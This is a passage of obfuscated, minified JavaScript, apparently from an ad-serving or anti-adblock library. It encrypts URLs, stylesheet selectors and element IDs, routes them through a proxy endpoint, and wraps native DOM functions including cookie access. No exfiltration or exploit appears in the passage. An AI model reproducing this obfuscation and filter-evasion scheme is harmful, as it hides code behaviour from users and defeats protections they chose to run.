C=k(E);E=(0x0,x['_'])(C)?C[l9(0x1f6)](z+0x4):C;}else E=k(E);}return E;}function P(Y){const ls=l4,{stylesheet:E,context:k}=Y;let z,Z,C,Q;if(ls(0xe58)===Y[ls(0x60c)]){const {protectUrlContext:J,baseUrl:s0,key:s1,endpoint:s2=T['A'][ls(0x2ce)],isPageLevel:s3}=Y;z=s4=>Y[ls(0x4df)]&&!Y[ls(0x4df)](s4)?s4:(0x0,x['md'])(s4[ls(0x3e4)]('\x5c')[ls(0x2e9)](''),s1),Z=function(s4){const lo=ls;let s5=arguments[lo(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:V['MN'][lo(0xbd0)];return s4[lo(0x434)]('{{')&&s4[lo(0x54e)]('}}')?s4:s4[lo(0x434)]('.')&&!s4[lo(0x434)]('./')&&!s4[lo(0x434)](lo(0xa8d))||s4[lo(0x434)]('#')?R({'protectUrlContext':J,'selector':s4,'key':s1,'idFilter':Y[lo(0x4df)],'attributeFilter':Y[lo(0x1068)]}):Y[lo(0xc1d)]&&!Y[lo(0xc1d)](s4)?s4:(s3&&s5===V['MN'][lo(0x874)]&&(s5=V['MN'][lo(0x8ab)]),(0x0,V['Wq'])({'protectUrlContext':J,'url':s0?new URL(s4,s0)[lo(0xaaa)]:s4,'kind':s5,'key':s1,'endpoint':s2}));},C=s4=>Y[ls(0x1068)]&&!Y[ls(0x1068)](s4)?s4:ls(0x65d)[ls(0xff2)]((0x0,x['md'])(s4[ls(0x1f6)](0x5),s1)[ls(0x478)]()),Q=s4=>Y[ls(0xd1d)]&&Y[ls(0xd1d)](s4)?ls(0xf3c)+(0x0,x['md'])(s4[ls(0x478)](),s1):s4;}else ls(0x90a)===Y[ls(0x60c)]?(z=s4=>(0x0,x['_'])(s4)?(0x0,x['ks'])(s4):s4,Z=s4=>(0x0,V['EW'])(s4)?(0x0,V['sH'])(s4)[ls(0x64b)]:s4,C=s4=>(0x0,x['_'])(s4[ls(0x1f6)](0x5))?ls(0x65d)+(0x0,x['ks'])(s4[ls(0x1f6)](0x5)[ls(0x478)]()):s4,Q=s4=>s4[ls(0x434)](ls(0xf3c))&&(0x0,x['_'])(s4[ls(0x1f6)](0x3))?(0x0,x['ks'])(s4[ls(0x1f6)](0x3)):s4):ls(0xede)===Y[ls(0x60c)]&&(z=s4=>s4,Z=s4=>{const lf=ls;try{return new URL(s4,Y[lf(0xff4)])[lf(0xaaa)];}catch(s5){return s4;}},C=s4=>s4,Q=s4=>s4);const D=[],U=(0x0,X['qg'])(E,{'context':k});return(0x0,X['GG'])(U,{'enter'(s4){const lF=ls;var s5,s6,s7,s8,s9,ss,so;D[lF(0x425)](s4);const sf=D[lF(0x281)]>=0x3&&lF(0xbe9)===D[D[lF(0x281)]-0x3][lF(0x2af)];if(lF(0xb35)===s4[lF(0xb26)])s4[lF(0x2af)]=z(s4[lF(0x2af)]);else{if(lF(0x2b6)===s4[lF(0xb26)])s4[lF(0x2af)]=z(s4[lF(0x2af)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&s4[lF(0x2af)][lF(0x2af)][lF(0x434)](lF(0x65d)))s4[lF(0x2af)][lF(0x2af)]=C(s4[lF(0x2af)][lF(0x2af)]);else{if(lF(0xc82)!==s4[lF(0xb26)]||lF(0xd12)!==s4[lF(0x2af)][lF(0xb26)]||'id'!==s4[lF(0x2af)][lF(0x2af)]&&lF(0xa2b)!==s4[lF(0x2af)][lF(0x2af)]&&lF(0xfd0)!==s4[lF(0x2af)][lF(0x2af)]||lF(0xa18)!==(null===(s5=s4[lF(0x218)])||void 0x0===s5?void 0x0:s5[lF(0xb26)])){if(lF(0xc82)!==s4[lF(0xb26)]||lF(0xd12)!==s4[lF(0x2af)][lF(0xb26)]||lF(0x3c3)!==s4[lF(0x2af)][lF(0x2af)]&&lF(0xfc2)!==s4[lF(0x2af)][lF(0x2af)]||lF(0xa18)!==(null===(s6=s4[lF(0x218)])||void 0x0===s6?void 0x0:s6[lF(0xb26)])){if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0x68b)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xa18)===(null===(s7=s4[lF(0x218)])||void 0x0===s7?void 0x0:s7[lF(0xb26)])&&(s4[lF(0x218)][lF(0x218)][lF(0xde1)](lF(0x3c3))||s4[lF(0x218)][lF(0x218)][lF(0xde1)](lF(0xfc2)))){if(lF(0xe58)===Y[lF(0x60c)]){const sF=(0x0,G['e'])(s4[lF(0x218)][lF(0x218)]);sF!==s4[lF(0x218)][lF(0x218)]&&(s4[lF(0x218)][lF(0x218)]=s4[lF(0x218)][lF(0x218)]+',\x20'+sF);}else{if(lF(0x90a)===Y[lF(0x60c)]){const sw=(0x0,G['H'])(s4[lF(0x218)][lF(0x218)]);sw!==s4[lF(0x218)][lF(0x218)]&&(s4[lF(0x218)][lF(0x218)]=sw);}}}else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0xae1)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xa18)===(null===(s8=s4[lF(0x218)])||void 0x0===s8?void 0x0:s8[lF(0xb26)]))lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x218)],z):s4[lF(0x218)][lF(0x218)]=z(s4[lF(0x218)][lF(0x218)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&'id'===s4[lF(0x2af)][lF(0x2af)]&&lF(0xd12)===(null===(s9=s4[lF(0x218)])||void 0x0===s9?void 0x0:s9[lF(0xb26)]))lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x2af)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x2af)],z):s4[lF(0x218)][lF(0x2af)]=z(s4[lF(0x218)][lF(0x2af)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0xdaf)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xd12)===(null===(ss=s4[lF(0x218)])||void 0x0===ss?void 0x0:ss[lF(0xb26)]))Y[lF(0x60c)],s4[lF(0x2af)][lF(0x2af)]=z(s4[lF(0x2af)][lF(0x2af)]);else{if(lF(0xc82)===s4[lF(0xb26)]&&lF(0xd12)===s4[lF(0x2af)][lF(0xb26)]&&lF(0x680)===s4[lF(0x2af)][lF(0x2af)]&&lF(0xa18)===(null===(so=s4[lF(0x218)])||void 0x0===so?void 0x0:so[lF(0xb26)]))lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x218)],z):s4[lF(0x218)][lF(0x218)]=z(s4[lF(0x218)][lF(0x218)]);else{if(sf&&lF(0xa18)===s4[lF(0xb26)])s4[lF(0x218)]=Z(s4[lF(0x218)],V['MN'][lF(0x874)]);else{if(lF(0xbd0)===s4[lF(0xb26)])s4[lF(0x218)]=Z(s4[lF(0x218)],sf?V['MN'][lF(0x874)]:V['MN'][lF(0xbd0)]);else{if(lF(0x6c1)===s4[lF(0xb26)])s4[lF(0x23f)][lF(0x370)][lF(0xe7a)](sd=>{const lw=lF;lw(0x63e)===sd[lw(0xb26)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[lw(0xa89)](sd[lw(0x218)])&&(sd[lw(0x218)]=P({...Y,'stylesheet':sd[lw(0x218)],'context':lw(0x94d)}));});else{if(lF(0x63e)===s4[lF(0xb26)]&&s4[lF(0x218)][lF(0xe07)]()[lF(0x434)](lF(0xa03))&&s4[lF(0x218)][lF(0xe07)]()[lF(0x54e)](')')){const sd=s4[lF(0x218)][lF(0xe07)]()[lF(0x1f6)](0x4,-0x1)[lF(0xe07)](),sL=sd[lF(0x1df)](/^'(.*)'$/),sl=sd[lF(0x1df)](/^"(.*)"$/);let sN='';sN=sL?'\x27'[lF(0xff2)](Z(sL[0x1],V['MN'][lF(0xbd0)]),'\x27'):sl?'\x22'[lF(0xff2)](Z(sl[0x1],V['MN'][lF(0xbd0)]),'\x22'):Z(sd,V['MN'][lF(0xbd0)]),s4[lF(0x218)]=s4[lF(0x218)][lF(0xd9f)](sd,sN);}else lF(0xf20)===s4[lF(0xb26)]&&(s4[lF(0x2af)]=Q(s4[lF(0x2af)]));}}}}}}}}}else lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=lF(0x7ef)+s4[lF(0x218)][lF(0x218)]:s4[lF(0x218)][lF(0x218)]=s4[lF(0x218)][lF(0x218)][lF(0x434)](lF(0x7ef))?s4[lF(0x218)][lF(0x218)][lF(0x1f6)](0x3):s4[lF(0x218)][lF(0x218)];}else lF(0xe58)===Y[lF(0x60c)]?s4[lF(0x218)][lF(0x218)]=B(s4[lF(0x939)],s4[lF(0x218)][lF(0x218)],z):s4[lF(0x218)][lF(0x218)]=z(s4[lF(0x218)][lF(0x218)]);}}}},'leave'(s4){const ld=ls;D[ld(0x28e)]();}}),(0x0,X['cM'])(U);}},0x14a1:(w,L,N)=>{'use strict';const lL=a2o;N['d'](L,{'_':()=>b,'ks':()=>R,'md':()=>q,'xE':()=>M,'z1':()=>W,'zp':()=>H});var S=N(0x190b),X=N(0xebc),V=N(0x19dd);const x=lL(0x4d5)==typeof window,T=lL(0x803),G=lL(0x6de),W=G,v=new Map(),K=new Map();function H(I,j){const ll=lL;let O=arguments[ll(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return q(I=encodeURIComponent(I),j,O);}function M(I){return decodeURIComponent(R(I));}function q(I,j){const lN=lL;var O;let B=arguments[lN(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!I)return I;if(b(I))return I;if(!x){const Y=v[lN(0xac0)](I);if(Y)return Y;}j=null!==(O=j)&&void 0x0!==O?O:(0x0,V['x'])();const P=(0x2===B?G:T)+S['A'][lN(0xcf0)](I,j);return x||(v[lN(0xe11)](I,P),K[lN(0xe11)](P,I)),P;}function R(I){const lS=lL;if(!I)throw new Error(lS(0xdfc));const j=A(I);if(!x){const P=K[lS(0xac0)](I);if(P)return P;}const O=I[lS(0x1f6)](0x2===j?G[lS(0x281)]:T[lS(0x281)]),B=S['A'][lS(0xb84)](O);return x||(K[lS(0xe11)](I,B),v[lS(0xe11)](B,I)),B;}function b(I){if(!I)return!0x1;try{return A(I),!0x0;}catch(j){return!0x1;}}function A(I){const lX=lL;if(!I)throw new Error(lX(0xdf7));if(I[lX(0x434)](T))return 0x1;if(I[lX(0x434)](G)){if(I[lX(0x281)]<G[lX(0x281)]+0x4)throw new Error(lX(0xc66)[lX(0xff2)](I));const j=I[lX(0x1f6)](G[lX(0x281)],G[lX(0x281)]+0x4);if((0x0,X['i7'])(j))return 0x2;throw new Error(lX(0xdea)[lX(0xff2)](I));}throw new Error(lX(0x100a)[lX(0xff2)](I));}},0x19dd:(w,d,L)=>{'use strict';let l;function N(X){l=X;}function S(){return l;}L['d'](d,{'x':()=>S,'z':()=>N});},0x6f7:(X,V,G)=>{'use strict';const lV=a2o;G['d'](V,{'EW':()=>sS,'GX':()=>sc,'Gy':()=>sw,'MN':()=>s6,'Ph':()=>s1,'Vp':()=>sd,'Wq':()=>sL,'Xz':()=>sV,'ZM':()=>s0,'ep':()=>J,'g3':()=>s2,'ht':()=>s4,'lv':()=>D,'qF':()=>s3,'rI':()=>ss,'sH':()=>sN});var K=G(0x261a),H=G(0x190b),q=G(0xebc),j=G(0x23b5),B=G(0x19dd),P=G(0x18f7),Y=G(0x848),Z=G(0x143c),Q=G(0xcc4);const D=lV(0x734),J=lV(0xa66),s0=lV(0xacc),s1=lV(0x382),s2=lV(0x4fc),s3=lV(0x390),s4=[D,J,s0,s1,s2,s3],s5=(0x0,Q['t'])(j['A'][lV(0x940)]);let s6=function(sh){const lc=lV;return sh[lc(0xbd0)]=lc(0xc40),sh[lc(0x237)]=lc(0x7a8),sh[lc(0x874)]=lc(0x558),sh[lc(0x6b9)]=lc(0x292),sh[lc(0x7d7)]='m',sh[lc(0x8ab)]='n',sh;}({});function s7(sh){const lx=lV;return Array[lx(0x6ea)](sh[lx(0x8e4)][lx(0xf0d)]())[lx(0x901)](sT=>lx(0xc5a)!=sT)[lx(0x281)]>0x0;}const s8=new Uint32Array(0x100);for(let sh=0x0;sh<0x100;sh++){let sT=sh;for(let sG=0x0;sG<0x8;sG++)sT=0x1&sT?0xedb88320^sT>>>0x1:sT>>>0x1;s8[sh]=sT;}function s9(sW){const lh=lV;let sv=-0x1;for(let sK=0x0;sK<sW[lh(0x281)];sK++)sv=sv>>>0x8^s8[0xff&(sv^sW[lh(0xb43)](sK))];return~sv>>>0x0;}function ss(sW,sv){const lT=lV;return sW[lT(0x3e4)]('.')[lT(0x901)](sK=>''!==sK)[lT(0x2e8)]()[lT(0x23a)](sK=>s9(sK+sv)%0x3e8)[lT(0x2e9)]('/');}const so=lV(0x7a5),sf=lV(0xa41),sF=lV(0xa3e);function sw(sW){const lG=lV;return lG(0x81a)===sW[lG(0x940)]||lG(0xe1e)===sW[lG(0x940)];}function sd(sW){const lW=lV;return lW(0x301)===sW[lW(0x940)];}function sL(sW){const lv=lV,{url:sv,kind:sK=s6[lv(0xbd0)],baseUrl:sH,key:sg=null,protectUrlContext:sM}=sW;let {endpoint:sq}=sW;if(!sv)return'';if('#'===sv)return sv;if(lv(0x609)==typeof sv&&sv[lv(0xde1)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[lv(0xa89)](sv))return sv;let su=sV(sv,sH);if(lv(0xf3b)!==su[lv(0x1057)]&&lv(0x4ee)!==su[lv(0x1057)])return su[lv(0xaaa)];if(lv(0xa79)===su[lv(0x314)])return su[lv(0xaaa)];if(lv(0x1d4)===su[lv(0x314)])return su[lv(0xaaa)];if(/^\/_game-files(?:\/|$)/[lv(0xa89)](su[lv(0xf2c)])&&(lv(0x453)===su[lv(0x314)]||su[lv(0x314)][lv(0x54e)](lv(0x795))||lv(0x3fc)===su[lv(0x314)]||su[lv(0x314)][lv(0x54e)](lv(0xed6))))return su[lv(0xaaa)];if(sS(su)){const {originalUrl:sp,kind:sE}=sN(su);return sE!==sK||s7(su)?sL({...sW,'url':sp}):su[lv(0xaaa)];}let sR=(0x0,Y['Vq'])(sq);var sb,sA;(-0x1!==sR||(0x0,Y['az'])(sW[lv(0x895)],sq))&&(sR=null!==(sb=null===(sA=sW[lv(0xd95)])||void 0x0===sA?void 0x0:sA[lv(0x100b)])&&void 0x0!==sb?sb:s9(sW[lv(0x895)][lv(0xc9a)]+su[lv(0x1de)])%Y['ch'],sq=(0x0,Y['XV'])(sq,sR));const sI=-0x1===sR?(0x0,Y['aV'])(sq)+su[lv(0xf2c)]:(0x0,Y['XV'])(sq,0x0)+su[lv(0xf2c)];su[lv(0x1de)]===sq&&lv(0x5b7)===su[lv(0xf2c)]&&(su=new URL(sI));const sj=-0x1===sR?(0x0,Y['aV'])(sq)+su[lv(0xf2c)]:(0x0,Y['XV'])(sq,0x0)+su[lv(0xf2c)];su[lv(0x1de)]===sq&&lv(0x69f)===su[lv(0xf2c)]&&(su=new URL(sj));const sO=-0x1===sR?(0x0,Y['aV'])(sq)+su[lv(0xf2c)]:(0x0,Y['XV'])(sq,0x0)+su[lv(0xf2c)];su[lv(0x1de)]===sq&&lv(0x8f1)===su[lv(0xf2c)]&&(su=new URL(sO)),sK===s6[lv(0x237)]&&su[lv(0xaaa)][lv(0x434)](lv(0x610))&&(su[lv(0x1057)]=lv(0x4ee));const sB=sK[lv(0x547)](0x0);[lv(0x754),lv(0x22c),lv(0x437),sI,sj,sO][lv(0x5d1)](st=>st===su[lv(0xaaa)])&&(sq=-0x1===sR?(0x0,Y['aV'])(sq):(0x0,Y['XV'])(sq,0x0));let sP=su[lv(0xe2c)];sP[lv(0x434)]('?')&&(sP=sP[lv(0xe55)](0x1)),sP&&(su[lv(0xe2c)]=encodeURIComponent(sP)+'='+sf),sw(sM)&&(sW[lv(0xd95)]={...sW[lv(0xd95)],'configIndex':sM[lv(0x999)]}),sW[lv(0xd95)]&&su[lv(0x8e4)][lv(0xe11)](sF,JSON[lv(0x8bd)](sW[lv(0xd95)]));const sa=su[lv(0x764)];let sY;if(su[lv(0x764)]='','v7'===sM[lv(0x940)]||'v8'===sM[lv(0x940)]){let st,se;void 0x0===sM[lv(0x763)]&&sM[lv(0xf85)]?(su[lv(0x8e4)][lv(0xe11)](so,lv(0x299)),se=Math[lv(0xac9)](Z['xm'][lv(0x281)]*Math[lv(0x27a)]())[lv(0x6ce)](),st=''[lv(0xff2)](Math[lv(0xac9)](0x3e8*Math[lv(0x27a)]()),'/')[lv(0xff2)](Math[lv(0xac9)](0x3e8*Math[lv(0x27a)]()),'/')[lv(0xff2)](Math[lv(0xac9)](0x3e8*Math[lv(0x27a)]()))):(se=(0x0,Z['Y_'])(sM[lv(0x763)])[lv(0x6ce)](),st=ss(su[lv(0x314)],sM[lv(0xc9a)]));const sk=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());if('v7'===sM[lv(0x940)])sY=[sq,D,sM[lv(0xc9a)],se,st,sB,sk];else{if('v8'!==sM[lv(0x940)])throw new Error(lv(0x651)[lv(0xff2)](sM));sY=[sq,J,sM[lv(0xc9a)],se,st,sB,sk];}}else{if('v9'===sM[lv(0x940)]){const sy=ss(su[lv(0x314)],sM[lv(0xc9a)]),sm=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s0,sM[lv(0xc9a)],sy,sB,sm];}else{if(lv(0x81a)===sM[lv(0x940)]){const sr=ss(su[lv(0x314)],sM[lv(0xc9a)]),sz=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s1,sM[lv(0xc9a)],sr,sB,sz];}else{if(lv(0xe1e)===sM[lv(0x940)]){const sZ=ss(su[lv(0x314)],sM[lv(0xc9a)]),sC=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s2,sM[lv(0xc9a)],sZ,sB,sC];}else{if(lv(0x301)!==sM[lv(0x940)])throw new Error(lv(0x651)[lv(0xff2)](sM));{const sQ=ss(su[lv(0x314)],sM[lv(0xc9a)]),sD=H['A'][lv(0xcf0)](su[lv(0xaaa)],null!=sg?sg:(0x0,B['x'])());sY=[sq,s3,sM[lv(0xc9a)],sQ,sB,sD];}}}}}return''[lv(0xff2)](sY[lv(0x2e9)]('/'))[lv(0xff2)](function(sU,si){const lH=lv;return function(sn){const lK=a2o;return lK(0xd5e)===sn[lK(0xf2c)]||lK(0xfda)===sn[lK(0xf2c)]||lK(0x55c)===sn[lK(0xf2c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[lK(0xa89)](sn[lK(0xaaa)])||!(lK(0xa85)!==sn[lK(0x314)]&&lK(0xa1a)!==sn[lK(0x314)]&&lK(0x7ff)!==sn[lK(0x314)]&&lK(0xcff)!==sn[lK(0x314)]&&lK(0xc2e)!==sn[lK(0x314)]||!sn[lK(0xf2c)][lK(0x434)](lK(0xeb0))&&!sn[lK(0xf2c)][lK(0x434)](lK(0xc67)))||lK(0xe63)===si&&lK(0x921)===sn[lK(0x314)]&&lK(0x9ae)===sn[lK(0xf2c)]||lK(0x9d9)===sn[lK(0x314)]&&lK(0xa17)===sn[lK(0xf2c)]||lK(0x567)===sn[lK(0x314)]&&lK(0xa5c)===sn[lK(0xf2c)]||lK(0x59b)===sn[lK(0x314)]&&lK(0x9c5)===sn[lK(0xf2c)];}(sU)?lH(0xd5f)[lH(0xff2)](P['A'][lH(0x407)]()):function(sn){const lg=lH;return lg(0x69f)===sn[lg(0xf2c)]||sn[lg(0xf2c)][lg(0x434)](lg(0x203));}(sU)?lH(0x649)[lH(0xff2)](Math[lH(0x634)](s5)):'';}(su,lv(0x763)in sM?sM[lv(0x763)]:void 0x0))+sa;}function sl(sW){const lM=lV;return s6[lM(0xbd0)][lM(0xde1)](sW)?s6[lM(0xbd0)]:s6[lM(0x237)][lM(0xde1)](sW)?s6[lM(0x237)]:s6[lM(0x874)][lM(0xde1)](sW)?s6[lM(0x874)]:s6[lM(0x6b9)][lM(0xde1)](sW)?s6[lM(0x6b9)]:s6[lM(0x7d7)][lM(0xde1)](sW)?s6[lM(0x7d7)]:s6[lM(0x8ab)][lM(0xde1)](sW)?s6[lM(0x8ab)]:null;}function sN(sW){const lq=lV;if(!sW)throw new Error(lq(0x712));const sv=(sW=sV(sW))[lq(0xf2c)][lq(0x3e4)]('/');let sK;const sH=sv[0x1];let sg,sM,sq;if(sH===D){if(sv[lq(0x281)]<0x7)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sA=sx(sv[sv[lq(0x281)]-0x1]);sM=sA[lq(0x64b)],sq=sA[lq(0xd95)],sg={'version':'v7','originalHostname':sv[0x2],...sA[lq(0xf85)]?{'randomize':sA[lq(0xf85)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===J){if(sv[lq(0x281)]<0x7)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sI=sx(sv[sv[lq(0x281)]-0x1]);sM=sI[lq(0x64b)],sq=sI[lq(0xd95)],sg={'version':'v8','originalHostname':sv[0x2],...sI[lq(0xf85)]?{'randomize':sI[lq(0xf85)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===s0){if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sj=sx(sv[sv[lq(0x281)]-0x1]);sM=sj[lq(0x64b)],sq=sj[lq(0xd95)],sg={'version':'v9','originalHostname':sv[0x2]},sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===s1){var su;if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sO=sx(sv[sv[lq(0x281)]-0x1]);sM=sO[lq(0x64b)],sg={'version':lq(0x81a),'originalHostname':sv[0x2],'configIndex':0x0},null!==(su=sO[lq(0xd95)])&&void 0x0!==su&&su[lq(0x999)]&&(sg[lq(0x999)]=sO[lq(0xd95)][lq(0x999)],delete sO[lq(0xd95)][lq(0x999)]),sq=sO[lq(0xd95)],sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH===s2){var sR;if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sB=sx(sv[sv[lq(0x281)]-0x1]);sM=sB[lq(0x64b)],sq=sB[lq(0xd95)],sg={'version':lq(0xe1e),'originalHostname':sv[0x2],'configIndex':0x0},null!==(sR=sB[lq(0xd95)])&&void 0x0!==sR&&sR[lq(0x999)]&&(sg[lq(0x999)]=sB[lq(0xd95)][lq(0x999)],delete sB[lq(0xd95)][lq(0x999)]),sq=sB[lq(0xd95)],sK=sl(sv[sv[lq(0x281)]-0x2]);}else{if(sH!==s3)throw new Error(lq(0x9d8)[lq(0xff2)](sW));{const sP=function(sY){const lu=lq;try{const [,,sp,,sE]=sY[lu(0xf2c)][lu(0x3e4)]('/',0x5),st=new URL(atob(sE));if(lu(0x4ee)!==st[lu(0x1057)])return;return st[lu(0x764)]=sY[lu(0x764)],{'hostname':sp,'originalUrl':st};}catch(se){return;}}(sW);if(sP)return{'protectUrlContext':{'version':lq(0x301),'originalHostname':sP[lq(0x314)],'isMainFrame':!0x0},'originalUrl':sP[lq(0x64b)][lq(0xaaa)],'kind':s6[lq(0x237)]};if(sv[lq(0x281)]<0x6)throw new Error(lq(0x3db)[lq(0xff2)](sW));const sa=sx(sv[sv[lq(0x281)]-0x1]);sM=sa[lq(0x64b)],sq=sa[lq(0xd95)],sg={'version':lq(0x301),'originalHostname':sv[0x2],'isMainFrame':!0x1},sK=sl(sv[sv[lq(0x281)]-0x2]);}}}}}}if(!sK)throw new Error(lq(0xa2c)[lq(0xff2)](sW));if(s7(sW)){sW[lq(0x8e4)][lq(0x720)](lq(0xc5a));for(const [sY,sp]of Array[lq(0x6ea)](sW[lq(0x8e4)][lq(0x4b1)]()))sM[lq(0x8e4)][lq(0xe11)](sY,sp);}const sb=[];for(const [sE,st]of sM[lq(0x8e4)][lq(0x4b1)]())st===sf?sb[lq(0x425)](sE):sb[lq(0x425)](sE+'='+st);return sM[lq(0xe2c)]=sb[lq(0x2e9)]('&'),{'protectUrlContext':sg,'kind':sK,'originalUrl':sM[lq(0xaaa)]+sW[lq(0x764)],'extra':sq};}function sS(sW){const lR=lV;var sv;if(!sW)return!0x1;const sK=sV(sW);if(!s4[lR(0x74f)](sq=>sK[lR(0xf2c)][lR(0x434)]('/'[lR(0xff2)](sq,'/'))))return!0x1;const sH=sK[lR(0xf2c)][lR(0x3e4)]('/'),sg=sH[0x1];if([D,J][lR(0xde1)](sg)){if(sH[lR(0x281)]<0x7)return!0x1;}else{if(sg===s0){if(sH[lR(0x281)]<0x6)return!0x1;}else{if(sg===s1){if(sH[lR(0x281)]<0x6)return!0x1;}else{if(sg===s3){if('_m'===sH[0x3])return!0x0;if(sH[lR(0x281)]<0x6)return!0x1;}}}}const sM=null===(sv=sH[sH[lR(0x281)]-0x1])||void 0x0===sv?void 0x0:sv[lR(0x1f6)](0x0,0x4);return!!sM&&void 0x0!==(0x0,q['i7'])(sM);}const sX=lV(0x4d5)==typeof window;function sV(sW,sv){const lb=lV;return sW instanceof URL?sW:lb(0x609)==typeof sW&&[lb(0x84f),lb(0xe71),lb(0x2d3),lb(0x484),lb(0xbd3),lb(0xb1f),lb(0x960)][lb(0x74f)](sK=>sW[lb(0x434)](sK))?new URL(sW):lb(0x609)==typeof sW&&sX?new URL(sW,sv):lb(0x609)!=typeof sW||sX?sV(sW[lb(0x6ce)]()):sW[lb(0x434)](lb(0xaa8))||sW[lb(0x434)](lb(0xa9c))?new URL(sW):(sS(sv=sv||K['A'][lb(0xac0)](window)[lb(0xba1)][lb(0xac0)][lb(0xed0)](window[lb(0xda0)]))&&(sv=sN(sv)[lb(0x64b)]),new URL(sW,sv));}function sc(sW,sv){const lA=lV;try{return sV(sW,sv);}catch(sK){return void console[lA(0xe56)](lA(0x97d),sW);}}function sx(sW){const lI=lV,sv=new URL(H['A'][lI(0xb84)](sW)),sK=lI(0x299)===sv[lI(0x8e4)][lI(0xac0)](so);sv[lI(0x8e4)][lI(0x720)](so);const sH=sv[lI(0x8e4)][lI(0xac0)](sF);let sg;if(sH){try{sg=JSON[lI(0xbb5)](sH);}catch(sM){}sv[lI(0x8e4)][lI(0x720)](sF);}return{'randomize':sK,'originalUrl':sv,'extra':sg};}},0xcc4:(w,d,L)=>{'use strict';L['d'](d,{'t':()=>l});const l=N=>{const lj=a2o;let S=0x0;for(let X=0x0,V=N[lj(0x281)];X<V;X++)S=(S<<0x5)-S+N[lj(0xb43)](X),S|=0x0;return S;};},0x261a:(w,d,L)=>{'use strict';const lO=a2o;L['d'](d,{'A':()=>V});var N=L(0x1ce9);const S=lO(0x4d5)==typeof window,X={},V={'get'(){const lB=lO;let W=arguments[lB(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(S)return X[lB(0x86d)]||(X[lB(0x86d)]=x(null)),X[lB(0x86d)];{W||(W=window);const v=N['A'][lB(0x5e6)](W);return X[v]||(X[v]=x(W)),X[v];}},'collect'(){const lP=lO;let W=arguments[lP(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const v=N['A'][lP(0x5e6)](W);X[v]||(X[v]=x(W));}},x=W=>({'CSSStyleDeclaration_cssText':T(W,lO(0xb14),lO(0x6ad)),'CSSStyleDeclaration_getPropertyValue':G(W,lO(0xb14),lO(0xcc6)),'CSSStyleDeclaration_setProperty':G(W,lO(0xb14),lO(0xbff)),'CSSStyleSheet_insertRule':G(W,lO(0xdc0),lO(0xc2d)),'CSSStyleSheet_replaceSync':G(W,lO(0xdc0),lO(0x4cb)),'DocumentFragment_getElementById':G(W,lO(0xadd),lO(0x100c)),'DocumentFragment_querySelector':G(W,lO(0xadd),lO(0x1dc)),'DocumentFragment_querySelectorAll':G(W,lO(0xadd),lO(0x107d)),'Document_cookie':T(W,lO(0xded),lO(0x966)),'Document_createElement':G(W,lO(0xded),lO(0x9d1)),'Document_getElementById':G(W,lO(0xded),lO(0x100c)),'document_getElementById':G(W,lO(0xda0),lO(0x100c)),'Document_getElementsByTagName':G(W,lO(0xded),lO(0x536)),'Document_querySelector':G(W,lO(0xded),lO(0x1dc)),'Document_querySelectorAll':G(W,lO(0xded),lO(0x107d)),'Document_getElementsByClassName':G(W,lO(0xded),lO(0x267)),'Document_write':G(W,lO(0xded),lO(0x2bf)),'Document_writeln':G(W,lO(0xded),lO(0x286)),'Document_referrer':T(W,lO(0xded),lO(0x3ea)),'Document_URL':T(W,lO(0xded),lO(0x67a)),'DOMParser_parseFromString':G(W,lO(0xb05),lO(0xc9e)),'Element_ariaLabel':T(W,lO(0x443),lO(0xdbb)),'Element_attributes':T(W,lO(0x443),lO(0x7c5)),'Element_classList':T(W,lO(0x443),lO(0x51a)),'Element_className':T(W,lO(0x443),lO(0x407)),'Element_closest':G(W,lO(0x443),lO(0x8fe)),'Element_getAttribute':G(W,lO(0x443),lO(0x5a7)),'Element_getBoundingClientRect':G(W,lO(0x443),lO(0xfa1)),'Element_